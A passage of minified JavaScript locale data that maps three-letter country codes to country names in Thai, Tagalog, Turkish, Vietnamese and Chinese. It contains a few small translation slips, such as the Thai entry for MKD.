Åland",ALB:"แอลเบเนีย",AND:"อันดอร์รา",ANT:"เนเธอร์แลนด์แอนทิลลีส",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BES:"เนเธอร์แลนด์แคริบเบียน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLM:"เซนต์บาร์เตเลมี",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BVT:"เกาะบูเว",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CCK:"หมู่เกาะโคโคส (คีลิง)",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CIV:"โกตดิวัวร์",CMR:"แคเมอรูน",COD:"DR คองโก",COG:"คองโก-บราซาวีล",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CPV:"เคปเวิร์ด",CRI:"คอสตาริกา",CUB:"คิวบา",CUW:"กือราเซา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CYP:"ไซปรัส",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DJI:"จิบูตี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GGY:"เกิร์นซีย์",GHA:"กานา",GIB:"ยิบรอลตาร์",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUM:"กวม",GUY:"กายอานา",HKG:"ฮ่องกง",HMD:"เกาะเฮิร์ดและหมู่เกาะแมกดอนัลด์",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IOT:"บริติชอินเดียนโอเชียนเทร์ริทอรี",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ISR:"อิสราเอล",ITA:"อิตาลี",JAM:"จาไมกา",JEY:"เจอร์ซีย์",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KHM:"กัมพูชา",KIR:"คิริบาตี",KNA:"เซนต์คิตส์และเนวิส",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LCA:"เซนต์ลูเซีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAC:"มาเก๊า",MAF:"เซนต์มาร์ติน",MAR:"โมร็อกโก",MCO:"โมนาโก",MDA:"มอลโดวา",MDG:"มาดากัสการ์",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MLT:"มอลตา",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MNP:"หมู่เกาะนอร์เทิร์นมาเรียนา",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MSR:"มอนต์เซอร์รัต",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",MYT:"มายอต",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NIU:"นีอูเอ",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NRU:"นาอูรู",NZL:"นิวซีแลนด์",OMN:"โอมาน",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PLW:"ปาเลา",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRI:"เปอร์โตริโก",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",REU:"เรอูเนียง",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SGP:"สิงคโปร์",SGS:"เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช",SHN:"เซนต์เฮเลนา",SJM:"สฟาลบาร์และยานไมเอน",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SMR:"ซานมารีโน",SOM:"โซมาเลีย",SPM:"แซงปีแยร์และมีเกอลง",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",STP:"เซาตูเมและปรินซิปี",SUR:"ซูรินาเม",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SXM:"ซินต์มาร์เติน",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKL:"โตเกเลา",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TTO:"ตรินิแดดและโตเบโก",TUN:"ตูนิเซีย",TUR:"ตุรกี",TUV:"ตูวาลู",TWN:"ไต้หวัน",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",UMI:"เกาะเล็กรอบนอกของสหรัฐอเมริกา",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VAT:"วาติกัน",VCT:"เซนต์วินเซนต์และเกรนาดีนส์",VEN:"เวเนซุเอลา",VGB:"หมู่เกาะบริติชเวอร์จิน",VIR:"หมู่เกาะเวอร์จินของสหรัฐ",VNM:"เวียดนาม",VUT:"วานูอาตู",WLF:"วาลิสและฟูตูนา",WSM:"ซามัว",XKX:"คอซอวอ",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Adaları",ALB:"Arnavutluk",AND:"Andorra",ANT:"Hollanda Antilleri",ARE:"Birleşik Arap Emirlikleri",ARG:"Arjantin",ARM:"Ermenistan",ASM:"Amerikan Samoası",ATA:"Antarktika",ATF:"Fransız Güney Toprakları",ATG:"Antigua ve Barbuda",AUS:"Avustralya",AUT:"Avusturya",AZE:"Azerbaycan",BDI:"Burundi",BEL:"Belçika",BEN:"Benin",BES:"Karayip Hollandası",BFA:"Burkina Faso",BGD:"Bangladeş",BGR:"Bulgaristan",BHR:"Bahreyn",BHS:"Bahamalar",BIH:"Bosna Hersek",BLM:"Saint Barthelemy",BLR:"Beyaz Rusya",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivya",BRA:"Brezilya",BRB:"Barbados",BRN:"Brunei Barış Ülkesi Devleti",BTN:"Butan",BVT:"Bouvet Adası",BWA:"Botsvana",CAF:"Orta Afrika Cumhuriyeti",CAN:"Kanada",CCK:"Cocos (Keeling) Adaları",CHE:"İsviçre",CHL:"Şili",CHN:"Çin",CIV:"Fildişi Sahili Cumhuriyeti",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cook Adaları",COL:"Kolombiya",COM:"Komorlar",CPV:"Cabo Verde",CRI:"Kosta Rika",CUB:"Küba",CUW:"Curaçao",CXR:"Christmas Adası",CYM:"Cayman Adaları",CYP:"Kıbrıs Cumhuriyeti",CZE:"Çekya",DEU:"Almanya",DJI:"Cibuti",DMA:"Dominika",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",DZA:"Cezayir",ECU:"Ekvador",EGY:"Mısır",ERI:"Eritre",ESH:"Batı Sahra",ESP:"İspanya",EST:"Estonya",ETH:"Etiyopya",FIN:"Finlandiya",FJI:"Fiji",FLK:"Falkland Adaları (Malvinas)",FRA:"Fransa",FRO:"Faroe Adaları",FSM:"Mikronezya",GAB:"Gabon",GBR:"İngiltere",GEO:"Gürcistan",GGY:"Guernsey",GHA:"Gana",GIB:"Cebelitarık",GIN:"Gine",GLP:"Guadeloupe",GMB:"Gambiya",GNB:"Gine-Bissau",GNQ:"Ekvator Ginesi",GRC:"Yunanistan",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Fransız Guyanası",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard Adası ve McDonald Adaları",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IMN:"Man Adası",IND:"Hindistan",IOT:"Britanya Hint Okyanusu Toprakları",IRL:"İrlanda",IRN:"İran",IRQ:"Irak",ISL:"İzlanda",ISR:"İsrail",ITA:"İtalya",JAM:"Jamaika",JEY:"Jersey",JOR:"Ürdün",JPN:"Japonya",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kırgızistan",KHM:"Kamboçya",KIR:"Kiribati",KNA:"Saint Kitts ve Nevis",KOR:"Güney Kore",KWT:"Kuveyt",LAO:"Laos",LBN:"Lübnan",LBR:"Liberya",LBY:"Libya",LCA:"Saint Lucia",LIE:"Lihtenştayn",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litvanya",LUX:"Lüksemburg",LVA:"Letonya",MAC:"Macau",MAF:"Saint Martin",MAR:"Fas",MCO:"Monako",MDA:"Moldova",MDG:"Madagaskar",MDV:"Maldivler",MEX:"Meksika",MHL:"Marshall Adaları",MKD:"Kuzey Makedonya",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Karadağ",MNG:"Moğolistan",MNP:"Kuzey Mariana Adaları",MOZ:"Mozambik",MRT:"Moritanya",MSR:"Montserrat",MTQ:"Martinik",MUS:"Mauritius",MWI:"Malavi",MYS:"Malezya",MYT:"Mayotte",NAM:"Namibya",NCL:"Yeni Kaledonya",NER:"Nijer",NFK:"Norfolk Adası",NGA:"Nijerya",NIC:"Nikaragua",NIU:"Niue",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NRU:"Nauru",NZL:"Yeni Zelanda",OMN:"Umman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn Adaları",PER:"Peru",PHL:"Filipinler",PLW:"Palau",PNG:"Papua Yeni Gine",POL:"Polonya",PRI:"Porto Riko",PRK:"Kuzey Kore",PRT:"Portekiz",PRY:"Paraguay",PSE:"Filistin",PYF:"Fransız Polinezyası",QAT:"Katar",REU:"Reunion",ROU:"Romanya",RUS:"Rusya",RWA:"Ruanda",SAU:"Suudi Arabistan",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Güney Georgia ve Güney Sandwich Adaları",SHN:"Saint Helena",SJM:"Svalbard ve Jan Mayen",SLB:"Solomon Adaları",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somali",SPM:"Saint Pierre ve Miquelon",SRB:"Sırbistan",SSD:"Güney Sudan",STP:"Sao Tome ve Principe",SUR:"Surinam",SVK:"Slovakya",SVN:"Slovenya",SWE:"İsveç",SWZ:"Esvatini",SXM:"Sint Maarten",SYC:"Seyşeller",SYR:"Suriye",TCA:"Turks ve Caicos Adaları",TCD:"Çad",TGO:"Togo",THA:"Tayland",TJK:"Tacikistan",TKL:"Tokelau",TKM:"Türkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad ve Tobago",TUN:"Tunus",TUR:"Türkiye",TUV:"Tuvalu",TWN:"Tayvan",TZA:"Tanzanya",UGA:"Uganda",UKR:"Ukrayna",UMI:"ABD Küçük Harici Adaları",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",UZB:"Özbekistan",VAT:"Vatikan",VCT:"Saint Vincent ve Grenadinler",VEN:"Venezuela",VGB:"Britanya Virjin Adaları",VIR:"ABD Virjin Adaları",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis ve Futuna",WSM:"Samoa",XKX:"Kosova",YEM:"Yemen",ZAF:"Güney Afrika",ZMB:"Zambiya",ZWE:"Zimbabve"},vi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Quần đảo Åland",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Nam Cực",ATF:"Lãnh thổ phía Nam Thuộc Pháp",ATG:"Antigua and Barbuda",AUS:"Úc",AUT:"Áo",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Bỉ",BEN:"Benin",BES:"Ca-ri-bê Hà Lan",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Bra-xin",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Đảo Bouvet",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Quần đảo Cocos (Keeling)",CHE:"Switzerland",CHL:"Chi Lê",CHN:"Trung Quốc",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Đức",DJI:"Djibouti",DMA:"Dominica",DNK:"Đan Mạch",DOM:"Cộng hoà Dominica",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Tây Sahara",ESP:"Tây Ban Nha",EST:"Estonia",ETH:"Ethiopia",FIN:"Phần Lan",FJI:"Fiji",FLK:"Falkland Islands",FRA:"Pháp",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"Vương quốc Anh",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"Guiana thuộc Pháp",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Quần đảo Heard và McDonald",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"Ấn Độ",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Ý",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"Bắc Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Đảo Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Hà Lan",NOR:"Na Uy",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Ba Lan",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Nga",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Nam Georgia và Quần đảo Nam Sandwich",SHN:"Saint Helena",SJM:"Svalbard và Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Thuỵ Điển",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"Các tiểu đảo xa của Hoa Kỳ",URY:"Uruguay",USA:"Mỹ",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"Quần đảo Virgin thuộc Mỹ",VNM:"Việt Nam",VUT:"Vanuatu",WLF:"Wallis và Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Nam Phi",ZMB:"Zambia",ZWE:"Zimbabwe"},zh:{ABW:"阿鲁巴",AFG:"阿富汗",AGO:"安哥拉",AIA:"安圭拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",AND:"安道尔",ANT:"荷属安的列斯",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BES:"荷兰加勒比区",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLM:"圣巴泰勒米岛",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BVT:"布韦岛",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CCK:"科科斯（基林）群岛",CHE:"瑞士",CHL:"智利",CHN:"中国",CIV:"科特迪瓦",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CPV:"佛得角",CRI:"哥斯达黎加",CUB:"古巴",CUW:"库拉索",CXR:"圣诞岛",CYM:"开曼群岛",CYP:"塞浦路斯",CZE:"捷克共和国",DEU:"德国",DJI:"吉布提",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GGY:"根西",GHA:"加纳",GIB:"直布罗陀",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUM:"关岛",GUY:"圭亚那",HKG:"香港",HMD:"赫德岛和麦克唐纳群岛",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IOT:"英属印度洋领地",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ISR:"以色列",ITA:"意大利",JAM:"牙买加",JEY:"泽西岛",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KHM:"柬埔寨",KIR:"基里巴斯",KNA:"圣基茨和尼维斯",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LCA:"圣卢西亚岛",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAC:"澳门",MAF:"圣马丁岛",MAR:"摩洛哥",MCO:"摩纳哥",MDA:"摩尔多瓦",MDG:"马达加斯加",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"北馬其頓",MLI:"马里",MLT:"马耳他",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MNP:"北马里亚纳群岛",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MSR:"蒙特塞拉特岛",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",MYT:"马约特岛",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NIU:"纽埃岛",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NRU:"瑙鲁",NZL:"新西兰",OMN:"阿曼",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PLW:"帕劳",PNG:"巴布亚新几内亚",POL:"波兰",PRI:"波多黎各",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",REU:"留尼汪",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SE